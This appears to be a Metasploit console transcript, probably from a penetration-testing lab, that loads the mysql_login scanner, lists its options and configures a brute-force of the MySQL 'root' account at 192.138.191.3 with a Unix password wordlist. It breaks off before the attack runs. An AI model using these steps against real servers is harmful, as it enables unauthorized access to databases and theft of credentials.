 msf5 auxiliary(scanner/mysql/mysql_version) > use auxiliary/scanner/mysql/mysql_login
msf5 auxiliary(scanner/mysql/mysql_login) > show options
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.138.191.3 yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf5 auxiliary(scanner/mysql/mysql_login) > set USERNAME root
USERNAME => root
msf5 auxiliary(scanner/mysql/mysql_login) > set stop_on_success true
stop_on_success => true